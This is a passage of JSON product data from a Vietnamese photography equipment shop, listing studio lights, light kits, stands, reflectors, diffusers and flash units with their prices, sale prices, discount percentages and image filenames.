135W","gia":270000,"giakm":150000,"phantram":44.444444444444,"image":"shop_1432543512_bong-den-125w-quay-phim.jpg.jpg"},{"id":673,"dmid":196,"link":"\/bong-den-155w-196-673.html","label":"B\u00f3ng \u0110\u00e8n 155W","gia":290000,"giakm":170000,"phantram":41.379310344828,"image":"shop_1432543735_bong-den-125w-quay-phim.jpg.jpg"},{"id":676,"dmid":213,"link":"\/chan-den-boom-set-2in1-inox-213-676.html","label":"Ch\u00e2n \u0111\u00e8n boom set 2in1 Inox ","gia":2500000,"giakm":0,"phantram":0,"image":"shop_1618924305_chan-boom-inox-2in1-chan-den-studio-den-flash-minhduc.com.vn1.jpg.jpg"},{"id":677,"dmid":192,"link":"\/adapter-for-speedlite-192-677.html","label":"Adapter for speedlite","gia":600000,"giakm":350000,"phantram":41.666666666667,"image":"shop_1444829271_adapter for bowen.jpg.jpg"},{"id":678,"dmid":218,"link":"\/du-trang-xuyen-43-218-678.html","label":"  D\u00f9 Tr\u1eafng Xuy\u00ean 43","gia":180000,"giakm":180000,"phantram":0,"image":"shop_1435221796_Du-xuyen-Umbrella-Photoviet.vn.jpg.jpg"},{"id":679,"dmid":196,"link":"\/bo-kit-4-in-1-chup-san-pham-quay-video-1000w-196-679.html","label":"B\u1ed9 kit 4 in 1 ch\u1ee5p s\u1ea3n ph\u1ea9m, quay video 1000w","gia":4180000,"giakm":3380000,"phantram":19.138755980861,"image":"shop_1450106927_Bo-kit-den-chup-minhduc.com.vn (1).jpg.jpg"},{"id":680,"dmid":249,"link":"\/long-chup-tron-40cmx40cm-249-680.html","label":"L\u1ed3ng ch\u1ee5p tr\u00f2n 40cmx40cm","gia":350000,"giakm":190000,"phantram":45.714285714286,"image":"shop_1435942302_LONG CHUP SAN PHAM Photoviet.jpg.jpg"},{"id":681,"dmid":249,"link":"\/long-chup-tron-50cmx50cm-249-681.html","label":"L\u1ed3ng ch\u1ee5p tr\u00f2n  50cmx50cm","gia":400000,"giakm":0,"phantram":0,"image":"shop_1435942409_LONG CHUP SAN PHAM Photoviet.jpg.jpg"},{"id":682,"dmid":249,"link":"\/ho\u0323p-chup-vuong-60-cm-249-682.html","label":"H\u00f4\u0323p ch\u1ee5p vu\u00f4ng 60 cm","gia":470000,"giakm":0,"phantram":0,"image":"shop_1435943094_shop_1346752808_12.jpg.jpg.jpg"},{"id":683,"dmid":249,"link":"\/ban-chup-xep-gon-249-683.html","label":"B\u00e0n Ch\u1ee5p  X\u1ebfp G\u1ecdn","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1435992231_sxp1422068020.jpg.jpg"},{"id":684,"dmid":196,"link":"\/bo-kit-3-den-1500w-196-684.html","label":"B\u1ed9 Kit 3 \u0110\u00e8n  1500W","gia":5820000,"giakm":5120000,"phantram":12.027491408935,"image":"shop_1436068930_Bo-kit-den-chup-minhduc (2).jpg.jpg"},{"id":685,"dmid":196,"link":"\/bo-kit-3-den-1620w-196-685.html","label":"B\u1ed9 Kit 3 \u0110\u00e8n 1620W","gia":6060000,"giakm":4860000,"phantram":19.80198019802,"image":"shop_1436069196_Bo-kit-den-chup-minhduc (2).jpg.jpg"},{"id":1142,"dmid":196,"link":"\/bo-den-chup-san-pham-anh-sang-lien-tuc-500w-196-1142.html","label":" B\u1ed9 \u0111\u00e8n ch\u1ee5p s\u1ea3n ph\u1ea9m \u00e1nh s\u00e1ng li\u00ean t\u1ee5c 500W.","gia":1940000,"giakm":1540000,"phantram":20.618556701031,"image":"shop_1478336572_shop_1436068930_Bo-kit-den-chup-minhduc (2).jpg.jpg.jpg"},{"id":686,"dmid":196,"link":"\/bo-kit-3-den-1020w-196-686.html","label":"B\u1ed9 Kit 3 \u0110\u00e8n 1020W","gia":5580000,"giakm":4500000,"phantram":19.354838709677,"image":"shop_1436069433_Bo-kit-den-chup-minhduc (2).jpg.jpg"},{"id":687,"dmid":196,"link":"\/bo-kit-2-den-1240w-196-687.html","label":"B\u1ed9 Kit 2 \u0110\u00e8n 1240W","gia":4500000,"giakm":3700000,"phantram":17.777777777778,"image":"shop_1436069761_Bo-kit-den-chup-minhduc (1).jpg.jpg"},{"id":691,"dmid":196,"link":"\/bo-kit-4-den-1360w-196-691.html","label":"B\u1ed9 Kit 4 \u0110\u00e8n 1360W","gia":7440000,"giakm":6000000,"phantram":19.354838709677,"image":"shop_1436116012_Bo-kit-den-chup-minhduc.com (2).jpg.jpg"},{"id":689,"dmid":196,"link":"\/bo-kit-2-den-1000w-196-689.html","label":"B\u1ed9 Kit 2 \u0110\u00e8n 1000W","gia":3880000,"giakm":3080000,"phantram":20.618556701031,"image":"shop_1436094083_Bo-kit-den-chup-minhduc (2).jpg.jpg"},{"id":690,"dmid":196,"link":"\/bo-kit-2-den-1080w-196-690.html","label":"B\u1ed9 Kit 2 \u0110\u00e8n 1080W","gia":4340000,"giakm":3240000,"phantram":25.345622119816,"image":"shop_1436094392_Bo-kit-den-chup-minhduc (2).jpg.jpg"},{"id":692,"dmid":196,"link":"\/bo-kit-4-den-2000w-196-692.html","label":"B\u1ed9 Kit 4 \u0110\u00e8n 2000W","gia":8010000,"giakm":6410000,"phantram":19.975031210986,"image":"shop_1436116269_Bo-kit-den-chup-minhduc.com (2).jpg.jpg"},{"id":712,"dmid":213,"link":"\/chan-boom-den-toc-213-712.html","label":"Ch\u00e2n boom \u0111\u00e8n t\u00f3c","gia":4400000,"giakm":0,"phantram":0,"image":"shop_1441507936_Chan-den-toc-studio-boom-set-minhduc.com.vn.jpg.jpg"},{"id":693,"dmid":196,"link":"\/bo-kit-4-den-2160w-196-693.html","label":"B\u1ed9 Kit 4 \u0110\u00e8n 2160W","gia":8330000,"giakm":6730000,"phantram":19.207683073229,"image":"shop_1436116418_Bo-kit-den-chup-minhduc.com (2).jpg.jpg"},{"id":701,"dmid":243,"link":"\/bong-den-spotlight-2000w-243-701.html","label":"B\u00f3ng \u0110\u00e8n Spotlight 2000W","gia":800000,"giakm":0,"phantram":0,"image":"shop_1437322118_Bong-den-Continous-Lighting-Video-Studio-Fresnel-Minhduc.com.vn-Light-Bulb-2000W..jpg.jpg"},{"id":702,"dmid":243,"link":"\/bong-den-spotlight-1000w-243-702.html","label":"B\u00f3ng \u0110\u00e8n Spotlight 1000W","gia":450000,"giakm":350000,"phantram":22.222222222222,"image":"shop_1437322215_bong-den-1000-watts-Halogen-Bulb-Lamp-1000W-fresnel-light.jpg.jpg"},{"id":703,"dmid":243,"link":"\/bong-den-spotlight-650w-243-703.html","label":"B\u00f3ng \u0110\u00e8n Spotlight 650W","gia":360000,"giakm":250000,"phantram":30.555555555556,"image":"shop_1437322279_Photo-Studio-Halogen-Tungsten-Bulb-for-Continuous-Lighting-Fresnel-Lamp-650W-220V.jpg.jpg"},{"id":707,"dmid":243,"link":"\/bong-den-do-800w-243-707.html","label":"B\u00f3ng \u0110\u00e8n \u0110\u1ecf 800W","gia":160000,"giakm":0,"phantram":0,"image":"shop_1437322621_Bong-den-do-halogen-lamp-minhduc.com.vn.jpg.jpg"},{"id":706,"dmid":243,"link":"\/bong-den-spotlight-300w-243-706.html","label":"B\u00f3ng \u0110\u00e8n Spotlight 300W","gia":250000,"giakm":220000,"phantram":12,"image":"shop_1437322408_bong-den-300-w-spotlight-minhduc.com.vn.jpg.jpg"},{"id":708,"dmid":243,"link":"\/bong-den-kino-osram-55w-243-708.html","label":"B\u00f3ng \u0110\u00e8n Kino Osram 55w","gia":250000,"giakm":170000,"phantram":32,"image":"shop_1438453676_Bong-den-osram-minhduc.com.vn.jpg.jpg"},{"id":711,"dmid":213,"link":"\/tui-dung-phu-kien-chan-den-110-cm-213-711.html","label":"T\u00fai \u0110\u1ef1ng Ph\u1ee5 Ki\u1ec7n Ch\u00e2n \u0110\u00e8n 110 Cm","gia":400000,"giakm":0,"phantram":0,"image":"shop_1439965907_tui-dung-phu-kien-carring-bag-photoviet (2).jpg.jpg"},{"id":710,"dmid":213,"link":"\/tui-dung-phu-kien-chan-den-100-cm-213-710.html","label":"T\u00fai \u0110\u1ef1ng Ph\u1ee5 Ki\u1ec7n Ch\u00e2n \u0110\u00e8n 100 CM","gia":450000,"giakm":400000,"phantram":11.111111111111,"image":"shop_1439965799_tui-dung-phu-kien-carring-bag-photoviet (2).jpg.jpg"},{"id":713,"dmid":192,"link":"\/thanh-dolly-160cm-slider-cong-camera-va-video-192-713.html","label":"Thanh Dolly 160cm Slider Cong Camera V\u00e0 Video","gia":4000000,"giakm":0,"phantram":0,"image":"shop_1441509119_dolly-cong-camera-photoviet.vn.jpg.jpg"},{"id":3882,"dmid":266,"link":"\/den-flash-godox-v100-f-ttl-hss-18000-for-fuji-266-3882.html","label":"\u0110\u00e8n Flash Godox V100 F TTL Hss 1\/8000 For Fuji","gia":9000000,"giakm":6480000,"phantram":28,"image":"v100-godox-flash.jpg"},{"id":3883,"dmid":266,"link":"\/den-flash-godox-v100-o-ttl-hss-18000-for-olympus-266-3883.html","label":"\u0110\u00e8n Flash Godox V100 O TTL Hss 1\/8000 For Olympus","gia":9000000,"giakm":6500000,"phantram":27.777777777778,"image":"den-flash-godox-v100-C-ttl-hss-18000-for-Canon-minhduc.jpg"},{"id":714,"dmid":192,"link":"\/thanh-dolly-160cm-slider-cong-camera-video-192-714.html","label":"Thanh Dolly 160cm Slider Cong Camera- Video","gia":5000000,"giakm":0,"phantram":0,"image":"shop_1441518538_dolly-cong-camera-photoviet.vn.jpg.jpg"},{"id":715,"dmid":249,"link":"\/long-chup-tron-100cmx100cm-249-715.html","label":"L\u1ed3ng ch\u1ee5p tr\u00f2n 100cmx100cm","gia":750000,"giakm":0,"phantram":0,"image":"shop_1441535151_longchup.gif.jpg"},{"id":3881,"dmid":266,"link":"\/den-flash-godox-v100-n-ttl-hss-18000-for-nikon-266-3881.html","label":"\u0110\u00e8n Flash Godox V100 N TTL Hss 1\/8000  For Nikon","gia":9000000,"giakm":6480000,"phantram":28,"image":"v100-godox-flash.jpg"},{"id":716,"dmid":249,"link":"\/long-chup-tron-120cmx120cm-249-716.html","label":"L\u1ed3ng ch\u1ee5p tr\u00f2n 120cmx120cm","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1446523394_150cm1.jpg.jpg"},{"id":3880,"dmid":266,"link":"\/den-flash-godox-v100-s-ttl-hss-18000-for-sony-266-3880.html","label":"\u0110\u00e8n Flash Godox V100 S TTL Hss 1\/8000 For Sony","gia":9000000,"giakm":6480000,"phantram":28,"image":"v100-godox-flash.jpg"},{"id":717,"dmid":249,"link":"\/long-chup-tron-150cmx150cm-249-717.html","label":"L\u1ed3ng ch\u1ee5p tr\u00f2n 150cmx150cm","gia":1250000,"giakm":0,"phantram":0,"image":"shop_1446523233_150cm1.jpg.jpg"},{"id":718,"dmid":192,"link":"\/choa-den-aluminum-reflector-27cm-192-718.html","label":"  Ch\u00f3a \u0111\u00e8n aluminum reflector 27cm","gia":150000,"giakm":0,"phantram":0,"image":"shop_1441550119_choa-den-nhom-27cm-Lampshade-Reflector-Sparkler-for-Studio-Camera-Flash-Light-Lamp-015421-Free-Shipping (1).jpg.jpg"},{"id":719,"dmid":196,"link":"\/choa-den-aluminum-reflector-27cm-mau-sac:-den-trang-196-719.html","label":"Ch\u00f3a \u0111\u00e8n aluminum reflector 27cm M\u00e0u s\u1eafc: \u0110en, Tr\u1eafng","gia":150000,"giakm":0,"phantram":0,"image":"shop_1441550207_choa-den-nhom-27cm-Lampshade-Reflector-Sparkler-for-Studio-Camera-Flash-Light-Lamp-015421-Free-Shipping (1).jpg.jpg"},{"id":720,"dmid":192,"link":"\/gia-do-gan-adapter-cho-flash-light-type-e-192-720.html","label":"Gi\u00e1 \u0110\u1ee1 G\u1eafn Adapter Cho flash Light type E","gia":150000,"giakm":70000,"phantram":53.333333333333,"image":"type-e.jpg"},{"id":721,"dmid":192,"link":"\/kep-metal-clamp-flex-arm-14-kep-giu-den-da-nang-40cm-ncl-192-721.html","label":"K\u1eb9p Metal clamp+flex arm+1\/4 K\u1eb9p gi\u1eef \u0111\u00e8n \u0111a n\u0103ng 40cm NCL","gia":240000,"giakm":0,"phantram":0,"image":"shop_1441555081_Metal-clamp-photography-Accessories-Photo-Studio-font-b-Steel-b-font-Minhduc.com.vn.jpg.jpg"},{"id":722,"dmid":192,"link":"\/hop-chup-led-light-tent-60x60-with-4-pvc-backdrops-192-722.html","label":"H\u1ed9p Ch\u1ee5p LED light tent 60x60 with 4 PVC backdrops","gia":2200000,"giakm":0,"phantram":0,"image":"shop_1456222441_shop_1441556332_Long-chup-led-photoviet.vn.jpg.jpg"},{"id":3877,"dmid":217,"link":"\/phong-giay-usa-135m-x-5m-217-3877.html","label":"Ph\u00f4ng gi\u1ea5y USA 1.35m x 5m","gia":600000,"giakm":480000,"phantram":20,"image":"phong gi\u1ea5y m\u1ef9 usa minhduc.com (1) - Copy.jpg"},{"id":3878,"dmid":213,"link":"\/chan-den-inox-ls280-213-3878.html","label":"Ch\u00e2n \u0111\u00e8n Inox LS280","gia":650000,"giakm":430000,"phantram":33.846153846154,"image":"Chan-den-inox-NiceFoto-LS280 (4).jpg"},{"id":723,"dmid":192,"link":"\/long-chup-tron-50cmx50cm-192-723.html","label":"L\u1ed3ng ch\u1ee5p tr\u00f2n 50cmx50cm","gia":400000,"giakm":0,"phantram":0,"image":"shop_1441556674_LONG-CHUP-SAN- PHAM -Photoviet.jpg.jpg.jpg"},{"id":3876,"dmid":217,"link":"\/phong-giay-usa-27m-x-1m-217-3876.html","label":"Ph\u00f4ng gi\u1ea5y USA 2.7m x 1m","gia":140000,"giakm":120000,"phantram":14.285714285714,"image":"phong gi\u1ea5y m\u1ef9 usa minhduc.com  (2).jpg"},{"id":724,"dmid":192,"link":"\/ho\u0323p-chup-vuong-60-cm-192-724.html","label":"H\u00f4\u0323p ch\u1ee5p vu\u00f4ng 60 cm","gia":470000,"giakm":0,"phantram":0,"image":"shop_1441556814_hop-chup-san-pham-vuong-60-6-photoviet (1).jpg.jpg"},{"id":3875,"dmid":211,"link":"\/godox-softbox-bhs22-for-p600bi-panel-light-211-3875.html","label":"Godox Softbox BHS22 for P600Bi Panel Light","gia":1990000,"giakm":1590000,"phantram":20.100502512563,"image":"godox-softbox-for-p600bi-panel-light (5).jpg"},{"id":725,"dmid":192,"link":"\/ho\u0323p-chup-san-pham-50-x-50-cm-192-725.html","label":"H\u00f4\u0323p ch\u1ee5p s\u1ea3n ph\u1ea9m  50 x 50 cm","gia":440000,"giakm":0,"phantram":0,"image":"shop_1441556983_hop-chup-san-pham-vuong-60-6-photoviet (4).jpg.jpg"},{"id":726,"dmid":213,"link":"\/chan-boom-den-toc-bm514-pro-mobile-crane-jib-arm-213-726.html","label":"Ch\u00e2n boom \u0111\u00e8n t\u00f3c BM514 Pro Mobile Crane Jib Arm","gia":4800000,"giakm":4400000,"phantram":8.3333333333333,"image":"shop_1441560811_Can-cau-pro -mobile -crane -jib -arm-minhduc.com.vn(7).jpg.jpg"},{"id":3874,"dmid":192,"link":"\/day-cap-godox-pb-cx-original-pb960-for-v1pro--tt685ii-flash-speedlite-192-3874.html","label":"D\u00e2y C\u00e1p Godox PB-CX Original PB960  for  V1pro ,  TT685II Flash Speedlite","gia":790000,"giakm":550000,"phantram":30.379746835443,"image":"day-cap-godox-ad-s1-original-pb960-for-ad180-ad360-ad360ii-v1pro-tt685ii-flash-spe ( (3).jpg"},{"id":727,"dmid":192,"link":"\/filter-mau-cac-loai-192-727.html","label":"Filter m\u00e0u c\u00e1c lo\u1ea1i","gia":300000,"giakm":190000,"phantram":36.666666666667,"image":"shop_1442080852_Filter-mau-minhduc.com.vn.jpg.jpg"},{"id":3873,"dmid":192,"link":"\/cap-godox-pb-usb-propac-pb960-battery-pack-power-converter-cable-for-smart-cell-phone-laptop-192-3873.html","label":"C\u00e1p Godox PB-USB PROPAC PB960 Battery Pack Power Converter Cable for Smart Cell Phone Laptop","gia":490000,"giakm":290000,"phantram":40.816326530612,"image":"cap-godox-pb-usb-propac-pb960-battery-pack-power-converter-cable-for-smart-cell-phone-laptop (5).jpg"},{"id":728,"dmid":243,"link":"\/den-led-spotlight-pro-1000w-243-728.html","label":"\u0110\u00e8n Led Spotlight Pro 1000w","gia":5200000,"giakm":0,"phantram":0,"image":"shop_1462295878_spotlight \u0111en Photoviet (5).jpg.jpg"},{"id":729,"dmid":217,"link":"\/phong-mau-pvc-1m-2m-217-729.html","label":"Ph\u00f4ng M\u00e0u PVC 1m-2m","gia":200000,"giakm":0,"phantram":0,"image":"shop_1443693602_Phong-nen-pvc-chup-anh-minhduc.com.vn (13).jpg.jpg"},{"id":3872,"dmid":192,"link":"\/cap-nguon-godox-db-02-y-adapter-propac-pb960-for-flash-192-3872.html","label":"C\u00e1p Ngu\u1ed3n Godox DB-02 Y Adapter  PROPAC  PB960 For Flash","gia":590000,"giakm":390000,"phantram":33.898305084746,"image":"cap-nguon-godox-db-02-y-adapter-propac-pb960-for-flash (3).jpg"},{"id":730,"dmid":192,"link":"\/guong-chup-san-pham-4040-cm-192-730.html","label":"G\u01b0\u01a1ng ch\u1ee5p s\u1ea3n ph\u1ea9m 40*40 cm","gia":250000,"giakm":0,"phantram":0,"image":"shop_1450107336_guong-chup-san-pham-photoviet.jpg.jpg"},{"id":731,"dmid":212,"link":"\/tam-hat-sang-2in1-60cm-212-731.html","label":"T\u1ea5m H\u1eaft S\u00e1ng 2in1 -60cm","gia":120000,"giakm":0,"phantram":0,"image":"shop_1457599665_hat-sang-2-in-1-minhduc.com.vn (2).jpg.jpg"},{"id":732,"dmid":212,"link":"\/tam-loc-sang-110cm-212-732.html","label":"T\u1ea5m l\u1ecdc s\u00e1ng 110cm","gia":180000,"giakm":0,"phantram":0,"image":"shop_1445488094_s-l1600 (2).jpg.jpg"},{"id":734,"dmid":212,"link":"\/hat-sang-2in1-80x120cm-212-734.html","label":"H\u1eaft s\u00e1ng 2in1 80x120cm","gia":170000,"giakm":0,"phantram":0,"image":"shop_1445491315_RFT01o.jpg.jpg"},{"id":735,"dmid":212,"link":"\/hat-sang-2in1-100x150cm-212-735.html","label":"H\u1eaft s\u00e1ng 2in1 100x150cm","gia":400000,"giakm":0,"phantram":0,"image":"shop_1445491367_RFT01o.jpg.jpg"},{"id":3869,"dmid":212,"link":"\/khung-tan-sang-frame-scrim-diffuser-250x200-cm-thao-lap-di-dong-212-3869.html","label":"Khung t\u1ea3n s\u00e1ng Frame scrim diffuser 250x200 cm th\u00e1o l\u1eafp di \u0111\u1ed9ng","gia":3600000,"giakm":0,"phantram":0,"image":"khung-tan-sang-rap-nhanh-FRAME SCRIM DIFFUSER- (5).jpg"},{"id":3870,"dmid":212,"link":"\/khung-tan-sang-frame-scrim-diffuser-240x250-cm-thao-lap-di-dong-212-3870.html","label":"Khung t\u1ea3n s\u00e1ng Frame scrim diffuser 240x250 cm th\u00e1o l\u1eafp di \u0111\u1ed9ng","gia":3900000,"giakm":0,"phantram":0,"image":"khung-tan-sang-rap-nhanh-FRAME SCRIM DIFFUSER- (5).jpg"},{"id":738,"dmid":212,"link":"\/hat-sang-sieu-ben-black-silver-80cm-212-738.html","label":"H\u1eaft s\u00e1ng si\u00eau b\u1ec1n black & silver 80cm","gia":250000,"giakm":0,"phantram":0,"image":"shop_1445492908_RFT08.jpg.jpg"},{"id":3868,"dmid":212,"link":"\/khung-tan-sang-frame-scrim-diffuser-200x210-cm-thao-lap-di-dong-212-3868.html","label":"Khung t\u1ea3n s\u00e1ng Frame scrim diffuser 200x210 cm th\u00e1o l\u1eafp di \u0111\u1ed9ng","gia":3300000,"giakm":0,"phantram":0,"image":"khung-tan-sang-rap-nhanh-FRAME SCRIM DIFFUSER- (5).jpg"},{"id":739,"dmid":212,"link":"\/hat-sang-sieu-ben-black-silver-80x120cm-212-739.html","label":"H\u1eaft s\u00e1ng si\u00eau b\u1ec1n black & silver 80x120cm","gia":350000,"giakm":0,"phantram":0,"image":"shop_1445493515_RFT08o.jpg.jpg"},{"id":740,"dmid":212,"link":"\/hat-sang-7in1-tron-110cm-212-740.html","label":"H\u1eaft s\u00e1ng 7in1 tr\u00f2n 110cm","gia":350000,"giakm":0,"phantram":0,"image":"shop_1445493662_RFT10.jpg.jpg"},{"id":741,"dmid":212,"link":"\/hat-sang-7in1-bau-duc-90x120cm-212-741.html","label":"H\u1eaft s\u00e1ng 7in1 b\u1ea7u d\u1ee5c 90x120cm","gia":450000,"giakm":0,"phantram":0,"image":"shop_1445493702_RFT10o.jpg.jpg"},{"id":743,"dmid":250,"link":"\/den-chup-ngoai-troi-jinbei-hd-ii-600v-250-743.html","label":"\u0110\u00c8N CH\u1ee4P NGO\u00c0I TR\u1edcI JINBEI HD II -600V","gia":9200000,"giakm":7590000,"phantram":17.5,"image":"shop_1476937199_JINBEI-HD-600-V-MINHDUC.COM.VN.jpg.jpg"},{"id":3866,"dmid":212,"link":"\/khung-tan-sang-mh-90x90-kem-tay-cam-gap-gon-in1-212-3866.html","label":"Khung t\u1ea3n s\u00e1ng MH 90x90 k\u00e8m tay c\u1ea7m g\u1ea5p g\u1ecdn in1","gia":1500000,"giakm":0,"phantram":0,"image":"khun-tan-sang-90x90-2in1-gap-gon-kem-tay-cam (4).jpg"},{"id":744,"dmid":212,"link":"\/hat-sang-sieu-ben-black-silver-120x180cm-212-744.html","label":"H\u1eaft s\u00e1ng si\u00eau b\u1ec1n black & silver 120x180cm","gia":700000,"giakm":0,"phantram":0,"image":"shop_1456716501_RFT08o.jpg.jpg"},{"id":3865,"dmid":213,"link":"\/chan-gap-nguoc-op-2400-213-3865.html","label":"Ch\u00e2n g\u1ea5p ng\u01b0\u1ee3c OP 2400","gia":550000,"giakm":400000,"phantram":27.272727272727,"image":"chan-gam-nguoc-GNT430.png"},{"id":861,"dmid":212,"link":"\/hat-sang-sieu-ben-black-silver-110cm-212-861.html","label":"H\u1eaft s\u00e1ng si\u00eau b\u1ec1n black & silver 110cm","gia":350000,"giakm":0,"phantram":0,"image":"shop_1456716657_RFT08.jpg.jpg"},{"id":3864,"dmid":212,"link":"\/vai-tan-diffuser-soft-light-cloth-150x200-cm-212-3864.html","label":"V\u1ea3i t\u1ea3n Diffuser Soft Light Cloth 150x200 cm","gia":1200000,"giakm":790000,"phantram":34.166666666667,"image":"V\u1ea3i-t\u1ea3n-DIFFUSER-Soft-Light-Cloth-minhduc.com (1).jpg"},{"id":745,"dmid":212,"link":"\/hat-sang-vang-bac-2in1-100x180cm-212-745.html","label":"H\u1eaft s\u00e1ng v\u00e0ng b\u1ea1c 2in1 100x180cm","gia":650000,"giakm":0,"phantram":0,"image":"shop_1450106654_hat-sang-2 in 1- size-150cm-200cm-photoviet.jpg.jpg"},{"id":3862,"dmid":212,"link":"\/vai-tan-diffuser-soft-light-cloth-240x240-cm-212-3862.html","label":"V\u1ea3i t\u1ea3n Diffuser Soft Light Cloth 240x240 cm","gia":1600000,"giakm":1299000,"phantram":18.8125,"image":"V\u1ea3i-t\u1ea3n-DIFFUSER-Soft-Light-Cloth-minhduc.com (1).jpg"},{"id":3863,"dmid":212,"link":"\/vai-tan-diffuser-soft-light-cloth-200x200-cm-212-3863.html","label":"V\u1ea3i t\u1ea3n Diffuser Soft Light Cloth 200x200 cm","gia":1500000,"giakm":1200000,"phantram":20,"image":"V\u1ea3i-t\u1ea3n-DIFFUSER-Soft-Light-Cloth-minhduc.com (1).jpg"},{"id":804,"dmid":210,"link":"\/bo-den-kit-studio-f800-f400-f300-210-804.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio F800-F400-F300","gia":18460000,"giakm":0,"phantram":0,"image":"shop_1452133800_bo-kits-phong-chup-studio-minhduc.com.vn.jpg.jpg"},{"id":3867,"dmid":212,"link":"\/khung-tan-sang-frame-scrim-diffuser-150x200-cm-thao-lap-di-dong-212-3867.html","label":"Khung t\u1ea3n s\u00e1ng Frame scrim diffuser 150x200 cm th\u00e1o l\u1eafp di \u0111\u1ed9ng","gia":2900000,"giakm":0,"phantram":0,"image":"khung-tan-sang-rap-nhanh-FRAME SCRIM DIFFUSER- (5).jpg"},{"id":3861,"dmid":212,"link":"\/vai-tan-diffuser-soft-light-cloth-360x360-cm-212-3861.html","label":"V\u1ea3i t\u1ea3n Diffuser Soft Light Cloth 360x360 cm","gia":2000000,"giakm":1750000,"phantram":12.5,"image":"V\u1ea3i-t\u1ea3n-DIFFUSER-Soft-Light-Cloth-minhduc.com (1).jpg"},{"id":763,"dmid":213,"link":"\/chan-jf-238-jinbei-213-763.html","label":"CH\u00c2N JF-238 (jinbei)","gia":1270000,"giakm":0,"phantram":0,"image":"shop_1450689352_chan-den jf-238-minhduc.com.vn (3).jpg.jpg"},{"id":747,"dmid":250,"link":"\/den-dpl-pro-800w-jinbei-250-747.html","label":"\u0110\u00c8N DPL Pro 800W JINBEI","gia":5990000,"giakm":5400000,"phantram":9.8497495826377,"image":"shop_1450277742_Den-flash-jinbei-hd-600-hight-speed-flash-pack.jpg.jpg"},{"id":748,"dmid":250,"link":"\/den-dpl-pro-600w-jinbei-250-748.html","label":"\u0110\u00c8N DPL Pro 600W JINBEI","gia":5200000,"giakm":5100000,"phantram":1.9230769230769,"image":"shop_1450278339_Den-flash-jinbei-hd-600-hight-speed-flash-pack12.jpg.jpg"},{"id":749,"dmid":250,"link":"\/den-dpl-pro-400w-jinbei-250-749.html","label":"\u0110\u00c8N DPL Pro 400W JINBEI","gia":4300000,"giakm":4200000,"phantram":2.3255813953488,"image":"shop_1450278445_Den-flash-jinbei-hd-600-hight-speed-flash-pack12.jpg.jpg"},{"id":750,"dmid":250,"link":"\/den-jinbei-msn-v-600w-250-750.html","label":"\u0110\u00c8N JINBEI MSN V 600W","gia":6000000,"giakm":5900000,"phantram":1.6666666666667,"image":"shop_1450278747_Den-flash-jinbei-msn.jpg.jpg"},{"id":751,"dmid":250,"link":"\/den-jinbei-msn-v-800w-250-751.html","label":"\u0110\u00c8N JINBEI MSN V 800W","gia":7600000,"giakm":6900000,"phantram":9.2105263157895,"image":"shop_1450279013_Den-flash-jinbei-msn-800.jpg.jpg"},{"id":752,"dmid":250,"link":"\/den-jinbei-msn-v-400w-250-752.html","label":"\u0110\u00c8N JINBEI MSN V 400W","gia":5500000,"giakm":4800000,"phantram":12.727272727273,"image":"shop_1450279573_Den-flash-jinbei-msn4001.jpg.jpg"},{"id":753,"dmid":250,"link":"\/den-jinbei-dpiii-300-250-753.html","label":"\u0110\u00c8N JINBEI DPIII 300","gia":3900000,"giakm":3700000,"phantram":5.1282051282051,"image":"shop_1474531458_den-DP-III-300-minhduc.com.vn (4).jpg.jpg"},{"id":3860,"dmid":213,"link":"\/chan-gap-nguoc-gnt430s-pro-213-3860.html","label":"Ch\u00e2n g\u1ea5p ng\u01b0\u1ee3c GNT430S Pro","gia":600000,"giakm":0,"phantram":0,"image":"chan-den-gap-nguoc-GNT-430S12.jpg"},{"id":754,"dmid":250,"link":"\/den-jinbei-dpiii-400-250-754.html","label":"\u0110\u00c8N JINBEI DPIII 400","gia":4300000,"giakm":4000000,"phantram":6.9767441860465,"image":"shop_1450360808_jinbei-dpiii 400.jpg.jpg"},{"id":755,"dmid":250,"link":"\/den-jinbei-dpiii-500-250-755.html","label":"\u0110\u00c8N JINBEI DPIII 500","gia":4500000,"giakm":4250000,"phantram":5.5555555555556,"image":"shop_1474531286_den-DP-III-500-minhduc.com.vn (4).jpg.jpg"},{"id":3859,"dmid":212,"link":"\/vai-tan-diffuser-soft-light-cloth-300x300-cm-212-3859.html","label":"V\u1ea3i t\u1ea3n DIFFUSER Soft Light Cloth 300x300 cm","gia":2000000,"giakm":1500000,"phantram":25,"image":"V\u1ea3i-t\u1ea3n-DIFFUSER-Soft-Light-Cloth-minhduc.com (1).jpg"},{"id":756,"dmid":250,"link":"\/den-jinbei-dpiii-600-250-756.html","label":"\u0110\u00c8N JINBEI DPIII 600","gia":5000000,"giakm":4700000,"phantram":6,"image":"shop_1474531414_den-DP-III-600-minhduc.com.vn (3).jpg.jpg"},{"id":757,"dmid":250,"link":"\/den-jinbei-dpiii-800-250-757.html","label":"\u0110\u00c8N JINBEI DPIII 800","gia":6100000,"giakm":5800000,"phantram":4.9180327868852,"image":"shop_1474531352_den-DP-III-800-minhduc.com.vn (3).jpg.jpg"},{"id":758,"dmid":250,"link":"\/den-dpe-300-jinbei-250-758.html","label":"\u0110\u00c8N DPE 300 JINBEI ","gia":3100000,"giakm":2600000,"phantram":16.129032258065,"image":"shop_1450362042_den-flash-jinbei-dpE-300.gif.jpg"},{"id":759,"dmid":250,"link":"\/den-dpe-400-jinbei-250-759.html","label":"\u0110\u00c8N DPE 400 JINBEI","gia":3400000,"giakm":2900000,"phantram":14.705882352941,"image":"shop_1473221541_den-DPE-400-minhduc.com.vn (4).jpg.jpg"},{"id":760,"dmid":250,"link":"\/den-jinbei-dpe-500-250-760.html","label":"\u0110\u00c8N  JINBEI DPE 500 ","gia":3950000,"giakm":3300000,"phantram":16.455696202532,"image":"shop_1473221498_den-DPE-500-minhduc.com.vn (4).jpg.jpg"},{"id":764,"dmid":213,"link":"\/chan-ck1-c-stand-inox-213-764.html","label":"Ch\u00e2n  CK1 C-Stand INOX","gia":2200000,"giakm":1190000,"phantram":45.909090909091,"image":"shop_1504946417_chan-den-ck1-minhduc.com.vn.jpg.jpg"},{"id":1530,"dmid":274,"link":"\/may-do-sang-sekonic-i-346-illuminometer-274-1530.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic i-346 